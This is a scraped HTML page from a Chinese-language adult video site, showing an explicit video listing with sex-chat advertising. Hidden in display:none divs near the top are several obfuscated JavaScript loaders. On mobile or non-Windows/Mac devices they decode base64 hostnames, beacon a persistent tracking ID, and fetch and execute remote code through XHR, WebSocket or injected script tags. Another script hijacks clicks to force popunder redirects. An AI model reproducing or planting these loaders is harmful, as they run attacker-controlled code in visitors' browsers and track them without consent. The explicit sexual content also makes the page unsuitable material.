

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanwuma/74576.html
body_size: 11661
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>如果想要我在天花板上操三遍-mic_joslyn_lucy_bb022615_720p_8000第03集  | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="adebf3ebc01c6e610a4cc78c-text/javascript"></script>
    <script type="adebf3ebc01c6e610a4cc78c-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="adebf3ebc01c6e610a4cc78c-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="adebf3ebc01c6e610a4cc78c-text/javascript"></script>
    <script type="adebf3ebc01c6e610a4cc78c-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="adebf3ebc01c6e610a4cc78c-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="adebf3ebc01c6e610a4cc78c-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="adebf3ebc01c6e610a4cc78c-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-adebf3ebc01c6e610a4cc78c-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-adebf3ebc01c6e610a4cc78c-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="adebf3ebc01c6e610a4cc78c-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="adebf3ebc01c6e610a4cc78c-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="adebf3ebc01c6e610a4cc78c-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="adebf3ebc01c6e610a4cc78c-text/javascript">nGoPFebL();</script>



<script type="adebf3ebc01c6e610a4cc78c-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="adebf3ebc01c6e610a4cc78c-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/oumeiwuma/'>歐美無碼</a> > <label>如果想要我在天花板上操三遍-mic_joslyn_lucy_bb022615_720p_8000第03集 </label></div>
              <h2>如果想要我在天花板上操三遍-mic_joslyn_lucy_bb022615_720p_8000第03集 </h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/2411/D-11101035559392e425P2.jpg" title="如果想要我在天花板上操三遍-mic_joslyn_lucy_bb022615_720p_8000第03集 " alt="如果想要我在天花板上操三遍-mic_joslyn_lucy_bb022615_720p_8000第03集 "></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=74576&mid=2" type="adebf3ebc01c6e610a4cc78c-text/javascript" language="javascript"></script>
   影片編號:74576
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="adebf3ebc01c6e610a4cc78c-text/javascript">
    var sp_m3u8 = "https://www.lbbf9.com/20200804/8YcUOAHU/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://www.lbbf9.com/20200804/8YcUOAHU/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E5%90%B8%E5%90%AE%E6%8C%AF%E5%8B%95%E6%A3%92/' target="_blank">吸吮振動棒</a> <a href='/actresses/%E7%BE%8E%E8%87%80/' target="_blank">美臀</a> <a href='/actresses/%E8%97%8D%E7%9C%BC%E7%9D%9B/' target="_blank">藍眼睛</a> <a href='/actresses/%E9%99%B0%E9%81%93%E6%8F%92%E5%85%A5/' target="_blank">陰道插入</a> <a href='/actresses/%E7%84%A1%E6%AF%9B/' target="_blank">無毛</a> <a href='/actresses/%E9%87%91%E9%AB%AE/' target="_blank">金髮</a> <a href='/actresses/%E9%BB%91%E9%AB%AE/' target="_blank">黑髮</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
